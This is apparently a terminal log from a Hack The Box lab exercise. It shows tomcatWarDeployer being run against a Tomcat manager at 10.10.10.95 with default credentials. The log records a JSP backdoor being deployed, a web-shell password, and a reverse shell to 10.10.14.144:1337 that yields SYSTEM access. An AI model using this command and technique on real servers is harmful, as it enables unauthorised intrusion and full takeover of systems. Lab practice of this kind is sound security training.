 tomer@tomer-GL553VD:~/Desktop/HTB/tomcatWarDeployer$ python tomcatWarDeployer.py --unload -p 1337 -H 10.10.14.144 10.10.10.95:8080 -U tomcat -P s3cret
tomcatWarDeployer (v. 0.5)
Apache Tomcat auto WAR deployment & launching tool
Mariusz B. / MGeeky '16-18
Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.
INFO: Reverse shell will connect to: 10.10.14.144:1337.
INFO: Apache Tomcat/7.0.88 Manager Application reached & validated.
INFO:   At: "http://10.10.10.95:8080/manager"
INFO: It looks that the application with specified name "jsp_app" has not been deployed yet.
INFO: WAR DEPLOYED! Invoking it...
INFO: ------------------------------------------------------------
INFO: JSP Backdoor up & running on http://10.10.10.95:8080/jsp_app/
INFO:
Happy pwning. Here take that password for web shell: '5E3xAhvpZU4a'
INFO: ------------------------------------------------------------
INFO: Connected with: nt authority\system@JERRY
C:\apache-tomcat-7.0.88>